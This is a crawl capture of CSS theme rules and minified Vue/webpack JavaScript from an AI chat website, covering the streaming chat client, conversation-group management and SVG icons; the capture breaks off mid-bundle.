.theme-light .module-novel .box-task .task-main .task-list .task-item .subtitle{color:#aaa;}
.theme-light .module-novel .box-task .task-main .task-list .task-item:hover,
.theme-light .module-novel .box-task .task-main .task-list .task-item.active{background:#eff0f0;}
.theme-light .module-novel .box-task .task-main .task-list .task-item .title{color:#444;}
.theme-light .module-novel .box-task .task-main .task-chat{background:#eff0f0;border-color:#e9e9e9;}
.theme-light .module-novel .box-task .task-main .task-chat .overview{background:#f7f9f9;color:#909090;}
/** docs 文档解析 **/
.theme-light .module-docs .sub-sidebar .module-header{border-color:#e3e3e3;}
.theme-light .module-docs .docs-list .doc-item{color:#343434;}
.theme-light .module-docs .docs-list .doc-item .doc-info .state .size{color:#999;}
.theme-light .module-docs .docs-list .doc-item .doc-info .state .state-msg{color:#10a37f;}
.theme-light .module-docs .docs-list .doc-item .btn-dropdown{color:#666;background:#eff0f0;}
.theme-light .module-docs .docs-list .doc-item:hover{background:#eff0f0;}
.theme-light .module-docs .docs-list .doc-item.active{background:#eff0f0;}
.theme-light .module-docs .main-wrapper .docs-reader{background:#f7f7f8;}
.theme-light .module-docs .main-wrapper .docs-handle{background:#f7f7f8;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-header{border-color:#e3e3e3;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item{color:#343434;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-header .tab-list .tabs .tab-item.active{color:#10a37f;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-body .markdown-body{color:#343434;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .row-ai .markdown-body.text{background:#fff;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item{border-color:#e2e2e2;color:#444;}
.theme-light .module-docs .main-wrapper .docs-handle .handle-body .box-chat .suggest-list .suggest-item:hover{background:#eee;}
/** search AI搜索 **/
.theme-light .module-search{background:#f7f7f8;}
.theme-light .module-search .search-input .model-list{background:#e3f5f0;border-color:#e3f5f0;}
.theme-light .module-search .search-input .model-list .model-item.active{background:#10a37f;color:#fff;}
.theme-light .module-search .search-input .model-list:hover{border-color:#e7e8ec;}
.theme-light .module-search .search-input .model-list .model-item{color:#000818;}
.theme-light .module-search .search-input .model-list .model-item:hover{background:#e3f5f0;}
.theme-light .module-search .search-input .model-list .model-item.active{background:#10a37f;color:#fff;}
.theme-light .module-search .search-input .input .el-input__inner{border-color:#e3f5f0;color:#24292f;}
.theme-light .module-search .search-input .input .el-input__inner:hover{border-color:#C0C4CC;}
.theme-light .module-search .search-input .input .btn-send{background:#e3f5f0;color:#10a37f;}
.theme-light .module-search .search-input .input .btn-send:active{background:#10a37f;color:#fff;}
.theme-light .module-search .search-input .input .btn-type span{color:#606468;}
.theme-light .module-search .search-input .input .btn-type:hover{background:#f3f4f6;}
.theme-light .module-search .search-input .hot-list .hot-item{border-color:#e1e2e3;background:#f5f6f7;color:#222;}
.theme-light .module-search .search-input .hot-list .hot-item:hover{background:#e7e8e9;color:#10a37f;}
.theme-light .module-search .search-input .hot-list .hot-item .index{color:#9195a3;}
.theme-light .module-search .search-input .hot-list .hot-item .index.hot-1{color:#fe2d46;}
.theme-light .module-search .search-input .hot-list .hot-item .index.hot-2{color:#f60;}
.theme-light .module-search .search-input .hot-list .hot-item .index.hot-3{color:#faa90e;}
.theme-light .module-search .search-result .tips{color:#b1b7c0;}
.theme-light .module-search .search-result .markdown-body{color:#24292f;}
.theme-light .module-search .search-result .markdown-body a{background:#dbeae6;color:#10a37f;}
.theme-light .module-search .search-result .markdown-body a:hover{background:#10a37f;color:#fff;}
.theme-light .module-search .search-result .state-bar .btn-stop{color:#10a37f;}
.theme-light .module-search .search-result .side-source .source-list .source-item{background:#eff0f0;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-link .link-index{background:#10a37f;color:#fff;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-link .link-title{color:#10a37f;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-desc .desc-date{color:#9195A3;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-desc .desc-text{color:#333;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-site{color:#626675;}
.theme-light .module-search .search-result .side-source .source-list .source-item .row-site .site-icon{background-color:#fff;}


--- FILE ---
content_type: application/javascript
request_url: https://www.ailittlefox.com/web/static/js/chunk-028db743.3415dc80.js
body_size: 10785
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-028db743"],{"114b":function(t,e,i){"use strict";i.d(e,"a",(function(){return a}));i("a7fa"),i("f17d"),i("cac0"),i("0f4e"),i("c9c8"),i("c565"),i("96bb");var s=i("5f87");function a(){var t=this;this.apiUrl="/web.php/chat/sendText",this.onMessage=function(){},this.onError=function(){},this.onFinish=function(){},this.fetchCtrl="",this.outputStacks=[],this.outputSI=0,this.request=function(e){t.fetchCtrl=new AbortController;var i=new Headers;i.append("Content-Type","application/json"),i.append("X-token",Object(s["d"])()||""),i.append("X-site",Object(s["a"])()||""),fetch(this.apiUrl,{method:"POST",headers:i,body:JSON.stringify(e),signal:t.fetchCtrl.signal}).then((function(e){if(e.ok){var i=e.body.getReader(),s=new TextDecoder("utf-8");a(),t.startOutput()}else t.onError(e.statusText);function a(){i.read().then((function(e){var i=e.done,n=e.value;if(i)return t.stopOutput(),void t.onFinish();if(n){var o=s.decode(n);if(o){if(-1!==o.indexOf("[error]"))return t.stopOutput(),t.onError(o.replace("[error]","")),void t.onFinish();for(var r=0;r<o.length;r++)t.outputStacks.push(o[r])}}a()}))}})).catch((function(e){"AbortError"===e.name?(t.stopOutput(),t.onFinish(),console.log("请求已被取消")):console.log("网络错误",e)}))},this.startOutput=function(){t.stopOutput(),t.outputSI=setInterval((function(){t.outputStacks.length>0&&t.onMessage(t.outputStacks.shift())}),24)},this.stopOutput=function(){t.outputSI&&clearInterval(t.outputSI),t.outputSI=0,t.outputStacks.length>0&&t.onMessage(t.outputStacks.join("")),t.outputStacks=[]},this.stop=function(){t.fetchCtrl&&(t.fetchCtrl.abort(),t.fetchCtrl=null),t.stopOutput(),t.onFinish()}}},"675b":function(t,e,i){},"833a":function(t,e){t.exports="[data-uri]"},"96bb":function(t,e,i){"use strict";var s=i("a158"),a=i("9372"),n=i("86aa"),o=i("2663"),r=i("a05b"),c=a([].join),l=n!==Object,u=l||!r("join",",");s({target:"Array",proto:!0,forced:u},{join:function(t){return c(o(this),void 0===t?",":t)}})},d800:function(t,e,i){"use strict";i.d(e,"c",(function(){return a})),i.d(e,"d",(function(){return n})),i.d(e,"b",(function(){return o})),i.d(e,"a",(function(){return r}));var s=i("b775");function a(t){return Object(s["a"])({url:"/chat/getHistoryMsg",method:"post",data:t})}function n(t){return Object(s["a"])({url:"/chat/getPkHistoryMsg",method:"post",data:t})}function o(t){return Object(s["a"])({url:"/chat/getChatSetting",method:"post",data:t})}function r(t){return Object(s["a"])({url:"/chat/createPk",method:"post",data:t})}},d827:function(t,e,i){"use strict";i.r(e);var s=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"module-chat"},[i("group-list",{staticClass:"sub-sidebar",on:{setGroupId:t.setGroupId}}),i("div",{staticClass:"main-wrapper box-chat"},[i("div",{staticClass:"chat-ai-list"},[i("div",{staticClass:"tab-list"},t._l(t.aiList,(function(e,s){return i("div",{staticClass:"tab-item",class:{active:t.ai.name===e.name,gold:t.isGpt4(e.name)},on:{click:function(e){return t.switchAI(s)}}},[t._v(" "+t._s(e.alias)+" ")])})),0)]),t.lists&&t.lists.length>0?i("div",{staticClass:"chat-msg style-chat"},[i("el-scrollbar",{ref:"msglist",attrs:{"wrap-class":"scrollbar-wrapper"}},[i("div",{staticClass:"msg-list"},[t._l(t.lists,(function(e,s){return i("div",{staticClass:"msg-row",class:"AI"===e.user?"row-ai":"row-user"},["AI"===e.user?i("div",{staticClass:"msg-item"},[i("div",{staticClass:"avatar"},[i("img",{attrs:{src:t.aiAvatar}})]),i("div",{staticClass:"text markdown-body"},[i("Markdown",{attrs:{text:e.message,"show-tools":!0,"show-ppt":t.isPPT(t.lists[s-1].message),"show-table":t.isTable(t.lists[s-1].message),index:s},on:{retry:t.retryRequest}})],1)]):i("div",{staticClass:"msg-item"},[i("div",{staticClass:"avatar",staticStyle:{background:"#9aa37e"}},[i("img",{attrs:{src:t.userAvatar}})]),i("div",{staticClass:"text markdown-body",domProps:{innerHTML:t._s(t.textToHtml(e.message))}})]),i("div",{staticStyle:{clear:"both"}})])})),t.writing||t.writingText?i("div",{staticClass:"msg-row row-ai"},[i("div",{staticClass:"msg-item"},[i("div",{staticClass:"avatar"},[i("img",{attrs:{src:t.aiAvatar}})]),i("div",{staticClass:"text markdown-body"},[i("Markdown",{attrs:{text:t.writingText,writing:!0}}),i("div",{staticClass:"tools"},[i("span",{staticClass:"btn text-primary",on:{click:t.stopRequest}},[i("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_stop"}}),t._v(t._s(t._f("lang")("停止回复")))],1)])],1)])]):t._e()],2)])],1):i("div",{staticClass:"chat-msg style-chat"},[i("welcome",{attrs:{title:t.welcomeTitle,desc:t.welcomeDesc,tips:t.welcomeTips},on:{use:t.quickMessage}})],1),i("div",{staticClass:"chat-input"},[i("div",{staticClass:"input"},[i("el-input",{ref:"messageInput",class:{gold:t.isGpt4(t.ai.name)},attrs:{placeholder:t.placeHolder,type:"textarea",autofocus:!0,autosize:{minRows:2,maxRows:8}},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.onEnter(e)}},model:{value:t.message,callback:function(e){t.message=e},expression:"message"}}),i("el-button",{staticClass:"btn-send",attrs:{type:"default",loading:t.writing,title:t._f("lang")("发送")},on:{click:t.requestAI}},[t.writing?t._e():i("i",{staticClass:"el-icon-position"}),t._v(" 发送 ")])],1),i("copyright")],1)])],1)},a=[],n=i("e089"),o=(i("c9c8"),i("c565"),i("a7fa"),i("d3da"),i("30f8"),i("6db4")),r=i("d800"),c=i("5f87"),l=i("ca00"),u=i("114b"),p=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",[s("div",{staticClass:"module-header"},[s("div",{staticClass:"btn-group-add",on:{click:function(e){return t.editGroup(0)}}},[s("i",{staticClass:"icon el-icon-plus"}),s("span",[t._v(t._s(t._f("lang")("创建新会话")))])])]),s("div",{staticClass:"module-body"},[s("el-scrollbar",{attrs:{"wrap-class":"scrollbar-wrapper"}},[s("div",{staticClass:"group-list"},t._l(t.groupList,(function(e,i){return s("div",{staticClass:"group-item",class:{active:e.id===t.activeGroupId}},[s("div",{staticClass:"group-title",on:{click:function(i){return t.setGroupId(e.id)}}},[s("i",{staticClass:"icon el-icon-chat-dot-square"}),s("span",[t._v(t._s(e.title))])]),s("el-dropdown",{attrs:{trigger:"click"}},[s("span",{staticClass:"el-dropdown-link"},[s("i",{staticClass:"btn-dropdown el-icon-more"})]),s("el-dropdown-menu",{attrs:{slot:"dropdown"},slot:"dropdown"},[s("el-dropdown-item",{nativeOn:{click:function(i){return i.stopPropagation(),t.editGroup(e.id)}}},[t._v(t._s(t._f("lang")("编辑")))]),s("el-dropdown-item",{staticClass:"text-danger",nativeOn:{click:function(i){return i.stopPropagation(),t.delGroup(e.id)}}},[t._v(t._s(t._f("lang")("删除")))])],1)],1)],1)})),0)])],1),s("div",{staticClass:"module-footer"},[s("div",{staticClass:"box-vip",on:{click:function(e){return t.showPay("vip")}}},[s("img",{staticClass:"icon",attrs:{src:i("c6d4")}}),t.vip_expire_time?s("div",{staticClass:"title"},[t._v(t._s(t._f("lang")("已开通会员")))]):s("div",{staticClass:"title"},[t._v(t._s(t._f("lang")("开通会员")))]),t.vip_expire_time?s("div",{staticClass:"desc"},[t._v(t._s(t.vip_expire_time)+" "+t._s(t._f("lang")("到期")))]):s("div",{staticClass:"desc"},[t._v(t._s(t._f("lang")("高速通道 无限对话")))])])]),t.group?s("group-edit",{attrs:{group:t.group},on:{close:t.closeGroupEdit,submit:t.saveGroup}}):t._e()],1)},g=[],d=(i("233b"),i("b775"));function f(t){return Object(d["a"])({url:"/group/getGroupList",method:"post",data:t})}function h(t){return Object(d["a"])({url:"/group/getGroup",method:"post",data:t})}function m(t){return Object(d["a"])({url:"/group/saveGroup",method:"post",data:t})}function v(t){return Object(d["a"])({url:"/group/delGroup",method:"post",data:t})}var w=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.form?i("div",[i("el-dialog",{attrs:{"custom-class":"my-dialog",title:t._f("lang")(t.group.id?"编辑会话":"创建新会话"),width:"440px",visible:!0,"close-on-click-modal":!1,"append-to-body":!0,"before-close":t.closeForm}},[i("el-form",{ref:"form",staticStyle:{padding:"20px 0"},attrs:{model:t.form,rules:t.formRules,"label-width":"100px"}},[i("el-form-item",{attrs:{label:t._f("lang")("会话标题"),prop:"num"}},[i("el-input",{staticStyle:{width:"240px"},attrs:{placeholder:t._f("lang")("自定义会话标题"),size:"normal"},model:{value:t.form.title,callback:function(e){t.$set(t.form,"title",e)},expression:"form.title"}})],1)],1),i("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[i("el-button",{attrs:{type:"default",icon:"el-icon-close",size:"small"},on:{click:t.closeForm}},[t._v(t._s(t._f("lang")("取 消")))]),i("el-button",{attrs:{type:"primary",icon:"el-icon-check",size:"small"},on:{click:t.doSubmit}},[t._v(t._s(t._f("lang")("提 交")))])],1)],1)],1):t._e()},b=[],A={props:{group:{type:Object,default:null}},data:function(){return{form:null,formRules:{title:[{required:!0,message:"此项必填",trigger:"blur"}]}}},created:function(){this.form=this.group},methods:{closeForm:function(){this.$emit("close")},doSubmit:function(){var t=this;this.$refs.form.validate((function(e){e?t.$emit("submit",t.form):t.$message.error("请填写必填项")}))}}},C=A,y=(i("eb6d"),i("76b2")),k=Object(y["a"])(C,w,b,!1,null,"2bfd12c5",null),x=k.exports,I={components:{groupEdit:x},data:function(){return{groupList:[],group:null,activeGroupId:null}},computed:Object(n["a"])({},Object(o["b"])(["vip_expire_time"])),mounted:function(){this.getGroupList(!0)},methods:{getGroupList:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];f({page:this.page,pagesize:this.pagesize}).then((function(i){t.groupList=i.data.list,e&&i.data.list.length>0&&t.setGroupId(i.data.list[0].id)}))},editGroup:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;e?h({id:e}).then((function(e){t.group=e.data})).catch((function(e){403===e.errno&&t.$modals.showLogin()})):this.group={title:this.$lang("新的会话")}},closeGroupEdit:function(){this.group=null},saveGroup:function(t){var e=this;m(t).then((function(i){if(e.group.id){for(var s in e.groupList)if(e.groupList[s].id===t.id){e.groupList[s].title=t.title;break}}else e.page=1,e.getGroupList(!0);e.$forceUpdate(),e.$message.success(i.message),e.closeGroupEdit()})).catch((function(t){403===t.errno&&e.$modals.showLogin()}))},delGroup:function(t){var e=this;this.$confirm("删除后不可恢复，确认删除吗?","提示",{confirmButtonText:"确定删除",cancelButtonText:"取消",type:"warning"}).then((function(){v({id:t}).then((function(i){for(var s in e.groupList)if(e.groupList[s].id===t){e.groupList.splice(s,1),e.$forceUpdate();break}e.$message.success(i.message),e.getGroupList(t===e.activeGroupId)})).catch((function(t){403===t.errno&&e.$modals.showLogin()}))}))},setGroupId:function(t){this.activeGroupId=t,this.$emit("setGroupId",t)},getActiveId:function(){return this.activeGroupId},showPay:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"vip";this.$modals.showPay(t)}}},O=I,S=Object(y["a"])(O,p,g,!1,null,null,null),M=S.exports,j=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{},[i("div",{staticClass:"msg-list welcome"},[i("div",{staticClass:"msg-row row-ai"},[i("div",{staticClass:"msg-item"},[t._m(0),i("div",{staticClass:"text markdown-body",staticStyle:{"min-width":"480px","max-width":"600px"}},[t.welcomeTitle?i("div",{staticClass:"title"},[t._v(t._s(t.welcomeTitle))]):t._e(),t.welcomeDesc?i("div",{staticClass:"desc",domProps:{innerHTML:t._s(t.welcomeDesc)}}):t._e(),t.welcomeTips.length>0?i("div",{staticClass:"tips"},[i("ul",t._l(t.welcomeTips,(function(e){return e?i("li",{on:{click:function(i){return t.quickMessage(e)}}},[i("span",[t._v(t._s(e))]),i("i",{staticClass:"el-icon-position"})]):t._e()})),0)]):t._e()])])])])])},T=[function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"avatar"},[i("img",{attrs:{src:"/static/img/ic_ai.png"}})])}],L=(i("cac0"),i("0f4e"),i("8198"),{props:{title:{type:String,default:""},desc:{type:String,default:""},tips:{type:String,default:""}},computed:{welcomeTitle:function(){return this.title?this.$lang("你好！我是")+this.title:""},welcomeDesc:function(){return this.desc?this.desc.replaceAll("\n","<br>"):""},welcomeTips:function(){return this.tips?this.tips.split("\n"):[]}},methods:{quickMessage:function(t){this.$emit("use",t)}}}),E=L,_=Object(y["a"])(E,j,T,!1,null,null,null),P=_.exports,B=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"copyright"},[t.copyright||t.icp||t.gongan?s("div",[s("a",{on:{click:function(e){return t.toDoc("legal")}}},[t._v(t._s(t.copyright))]),t.gongan?s("a",{staticStyle:{"margin-left":"15px"},attrs:{href:"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode="+t.gongan.replace(/[^\d]/g,""),target:"_blank"}},[s("img",{staticStyle:{"margin-right":"3px",position:"relative",top:"2px",height:"14px"},attrs:{src:i("833a")}}),t._v(t._s(t.gongan)+" ")]):t._e(),t.icp?s("a",{staticStyle:{"margin-left":"15px"},attrs:{href:"https://beian.miit.gov.cn/",target:"_blank"}},[t._v(t._s(t.icp))]):t._e()]):t._e()])},G=[],q={computed:Object(n["a"])({},Object(o["b"])(["copyright","icp","gongan"])),methods:{toDoc:function(t){Object(l["e"])(t)}}},Y=q,Q=Object(y["a"])(Y,B,G,!1,null,null,null),H=Q.exports,X=i("61b2"),U=new u["a"],W=0,D={name:"Chat",components:{groupList:M,Markdown:X["c"],welcome:P,copyright:H},data:function(){return{ai:{},group_id:0,lists:[],message:"",writingText:"",writing:!1,page:1,pagesize:10,chatSetting:{}}},computed:Object(n["a"])(Object(n["a"])({},Object(o["b"])(["avatar","nickname","page_title","aiList","priceSetting"])),{},{aiAvatar:function(){return"/static/img/ic_ai.png"},userAvatar:function(){return this.avatar||"/static/img/ic_user.png"},placeHolder:function(){return this.$lang("输入您的问题，Ctrl+回车发送")},welcomeTitle:function(){return this.page_title||""},welcomeDesc:function(){return this.chatSetting.welcome||this.chatSetting.tips?this.chatSetting.welcome||"":this.$lang("请输入你的问题")},welcomeTips:function(){return this.chatSetting.tips||""}}),watch:{message:function(){Object(c["g"])("chatPrompt",this.message)},aiList:{immediate:!0,handler:function(){this.setDefaultAI()}}},mounted:function(){this.startAutoFocus(),this.getChatSetting(),this.setDefaultMessage(),window.handlInputValue=this.miclinkInput},destroyed:function(){W&&clearInterval(W)},methods:{requestAI:function(){if(!this.writing&&!this.writingText){var t=Object(l["f"])(this.message);if(!t)return this.$message.error("请输入您的问题"),void(this.message="");this.lists.push({user:"user",message:t}),this.message="",this.writing=!0,this.scrollBottom();var e=this;U.onMessage=function(t){t&&(e.writingText+=t,e.scrollBottom())},U.onError=function(i){e.lists.pop(),e.message=t,-1!==i.indexOf("请登录")?(e.$modals.showLogin(),setTimeout((function(){e.$message.error(e.$lang(i))}),500)):-1!==i.indexOf("请充值")?(e.showPay(),setTimeout((function(){e.$message.error(e.$lang(i))}),500)):e.$alert(i,"系统提示")},U.onFinish=function(){e.writingText&&e.lists.push({user:"AI",message:e.writingText}),e.writing=!1,e.writingText="",e.scrollBottom()},U.request({message:t,ai:this.ai.name,group_id:this.group_id})}},showPay:function(){this.isGpt4(this.ai.name)?this.priceSetting.text40_vip?this.$modals.showPay("vip"):this.$modals.showPay("point"):this.$modals.showPay("vip")},miclinkInput:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;t&&(this.message=t),2!==e&&3!==e||this.requestAI()},switchAI:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=this.aiList[t];this.ai.name!==i.name?this.writing?this.$message.warning(this.$lang("输出中，请稍等")):(this.ai=i,this.page=1,this.getHistoryMsg(),e&&this.$message.success("已切换至【"+i.alias+"】"),this.ai.name&&Object(c["g"])("ai",this.ai.name)):this.scrollTop+=1},setGroupId:function(t){this.group_id=t,this.page=1,this.ai.name&&this.getHistoryMsg()},setDefaultAI:function(){if(this.aiList&&this.aiList.length>0){var t=Object(c["b"])("ai");if(this.ai.name===t)return;var e=0;t&&this.aiList.forEach((function(i,s){i.name===t&&(e=s)})),this.switchAI(e,!1)}},setDefaultMessage:function(){if(this.$route.query.prompt)this.message=decodeURIComponent(this.$route.query.prompt);else{var t=Object(c["b"])("chatPrompt");t&&(this.message=t)}},startAutoFocus:function(){var t=this;W=setInterval((function(){var e=window.getSelection?window.getSelection():document.selection.createRange().text;if(e.anchorNode){var i=e.anchorNode.className;if(i&&(-1!==i.indexOf("el-input")||-1!==i.indexOf("el-textarea")))return}!e.toString()&&t.$refs.messageInput&&t.$refs.messageInput.focus()}),1e3)},getHistoryMsg:function(){var t=this;this.group_id&&Object(r["c"])({ai:this.ai.name,group_id:this.group_id,page:this.page,pagesize:this.pagesize}).then((function(e){t.lists=e.data.list,t.$nextTick((function(){t.scrollBottom()}))}))},getChatSetting:function(){var t=this;Object(r["b"])().then((function(e){t.chatSetting=e.data}))},quickMessage:function(t){this.message=t},onEnter:function(t){return t.ctrlKey&&this.requestAI(),!1},retryRequest:function(t){t>0&&(this.message=this.lists[t-1].message,this.requestAI())},stopRequest:function(){var t=this,e=this.writingText;this.writing=!1,U.stop(),setTimeout((function(){e||t.lists.pop()}),50)},scrollBottom:function(){var t=this;this.$nextTick((function(){if(t.$refs["msglist"]){var e=t.$refs["msglist"].wrap;setTimeout((function(){e.scrollTop=e.scrollHeight}),200)}}))},textToHtml:l["d"],toDoc:l["e"],isPPT:l["b"],isTable:l["c"],isGpt4:l["a"]}},F=D,V=Object(y["a"])(F,s,a,!1,null,null,null);e["default"]=V.exports},eb6d:function(t,e,i){"use strict";i("675b")}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.ailittlefox.com/web/static/js/app.25ae578c.js
body_size: 78507
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["app"],{0:function(t,e,n){t.exports=n("56d7")},"00e2":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_draw",use:"icon-ic_mod_draw-usage",viewBox:"-100 -100 1224 1224",content:'<symbol class="icon" viewBox="-100 -100 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_draw"><path d="M17.32377 384.32488C89.587313 108.182022 367.976854-56.252376 637.891568 17.717508c257.373107 70.585641 439.695647 324.176359 371.527322 584.535562-20.760483 79.28798-71.410373 146.887525-140.858453 187.925027a296.277683 296.277683 0 0 1-229.50287 30.884772l-87.250905-23.888774a29.690334 29.690334 0 0 0-36.401942 21.443019c-1.905414 6.967559-1.137561 14.390143 2.132926 20.788922l0.199073 0.483463 0.398147 0.824731 0.255951 0.483464c6.540974 13.935118 19.366971 47.379403 8.531705 88.84349a125.871091 125.871091 0 0 1-57.532132 76.842225 120.865824 120.865824 0 0 1-93.791879 12.570045C105.712236 945.398253-54.968212 660.553056 17.32377 384.32488z m692.347877 120.97958c-3.156731 11.603119-1.507268 24.002531 4.607121 34.411211 6.142828 10.40868 16.21024 18.001898 28.040871 21.13019l24.286921 6.398779c15.92585 4.180536 32.932382-0.28439 44.592379-11.745314 11.659997-11.460924 16.21024-28.154627 11.944388-43.796087a45.786818 45.786818 0 0 0-32.619553-32.050773l-24.286921-6.398779a46.924379 46.924379 0 0 0-35.036869 4.521804c-10.607753 6.000633-18.343166 15.92585-21.528337 27.528969z m-92.31305-226.658968c-3.18517 11.603119-1.507268 23.974092 4.607121 34.411211 6.114389 10.40868 16.21024 18.001898 28.040871 21.101751l24.258482 6.398779c24.628189 6.484096 49.967353-7.877608 56.565205-32.050773a45.274916 45.274916 0 0 0-32.647992-55.541401l-24.28692-6.398779a46.924379 46.924379 0 0 0-35.03687 4.550243c-10.607753 5.972194-18.343166 15.897411-21.499897 27.50053zM385.324655 204.192144c-3.18517 11.659997-1.535707 24.03097 4.578682 34.43965 6.142828 10.437119 16.21024 18.030337 28.06931 21.158629l24.28692 6.341901c24.628189 6.484096 49.938914-7.877608 56.536767-32.050772a45.274916 45.274916 0 0 0-32.619553-55.541401l-24.286921-6.398779a46.924379 46.924379 0 0 0-35.036869 4.550243c-10.607753 5.972194-18.343166 15.897411-21.528336 27.500529z m-184.65454 181.355614c-3.18517 11.631558-1.535707 24.002531 4.578682 34.411211 6.114389 10.437119 16.21024 18.058776 28.06931 21.158629l24.258482 6.37034c15.92585 4.180536 32.932382-0.28439 44.620818-11.745314 11.659997-11.460924 16.21024-28.154627 11.944387-43.796087a45.786818 45.786818 0 0 0-32.647992-32.050773l-24.28692-6.398779a46.924379 46.924379 0 0 0-35.03687 4.521804c-10.607753 6.000633-18.343166 15.92585-21.499897 27.528969z" /></symbol>'});s.a.add(o);e["default"]=o},"0227":function(t,e,n){},"0488":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_ppt",use:"icon-ic_doc_ppt-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_ppt"><path d="M658.58 63.94H269.26c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.44c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.017 120.017 0 0 0-84.85-35.15z" fill="#F98950" p-id="1698" /><path d="M860.93 216.59l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81h135.37a119.93 119.93 0 0 0-31.93-57.29zM556.02 348.38H380.37c-13.25 0-24 10.75-24 24v302.74c0 13.25 10.75 24 24 24s24-10.75 24-24V595.6h151.65c68.16 0 123.61-55.45 123.61-123.61s-55.45-123.61-123.61-123.61z m0 199.22H404.37V396.38h151.65c41.69 0 75.61 33.92 75.61 75.61s-33.92 75.61-75.61 75.61z" fill="#F26C38" p-id="1699" /><path d="M556.02 336.38H380.37c-13.25 0-24 10.75-24 24v302.74c0 13.25 10.75 24 24 24s24-10.75 24-24V583.6h151.65c68.16 0 123.61-55.45 123.61-123.61s-55.45-123.61-123.61-123.61z m0 199.22H404.37V384.38h151.65c41.69 0 75.61 33.92 75.61 75.61s-33.92 75.61-75.61 75.61z" fill="#FFFFFF" p-id="1700" /></symbol>'});s.a.add(o);e["default"]=o},"057a":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_dot_purple",use:"icon-ic_search_dot_purple-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_dot_purple"><circle cx="6" cy="6" r="4.5" fill="#9E77ED" stroke="#F4EBFF" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},"0753":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_research_active",use:"icon-ic_search_research_active-usage",viewBox:"0 0 20 20",content:'<symbol fill="none" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_research_active"><path d="m13.616 3.861.72-1.594a.463.463 0 0 1 .838 0l.72 1.603 1.595.72a.456.456 0 0 1 0 .83l-1.604.72-.72 1.594a.456.456 0 0 1-.83 0l-.72-1.603-1.594-.72a.456.456 0 0 1 0-.83l1.595-.72Z" fill="#FFFFFF" /><path d="m11.032 8.061-1.58-3.48c-.349-.775-1.462-.775-1.81 0l-1.58 3.48-3.48 1.58c-.776.359-.776 1.462 0 1.81l3.48 1.58 1.58 3.48c.358.776 1.461.776 1.81 0l1.58-3.48 3.48-1.58c.775-.358.775-1.461 0-1.81l-3.48-1.58Z" fill="url(#icon-ic_search_research_active_ic_pattern_2_a)" /><defs><linearGradient id="icon-ic_search_research_active_ic_pattern_2_a" x1="10.451" y1="4.57" x2="1.751" y2="17.602" gradientUnits="userSpaceOnUse"><stop stop-color="#FFFFFF" /><stop offset=".442" stop-color="#FFFFFF" /><stop offset="1" stop-color="#FFFFFF" /></linearGradient></defs></symbol>'});s.a.add(o);e["default"]=o},"0781":function(t,e,n){"use strict";n.r(e);var i=n("83d6"),c=n.n(i),a=c.a.title,s=c.a.fixedHeader,o=c.a.showSettings,l=c.a.sidebarLogo,r=c.a.sidebarLogoImg,d=c.a.sidebarLogoMiniImg,u={title:a,showSettings:o,fixedHeader:s,sidebarLogo:l,sidebarLogoImg:r,sidebarLogoMiniImg:d},h={CHANGE_SETTING:function(t,e){var n=e.key,i=e.value;t.hasOwnProperty(n)&&(t[n]=i)}},f={changeSetting:function(t,e){var n=t.commit;n("CHANGE_SETTING",e)}};e["default"]={namespaced:!0,state:u,mutations:h,actions:f}},"0853":function(t,e,n){"use strict";n.r(e);var 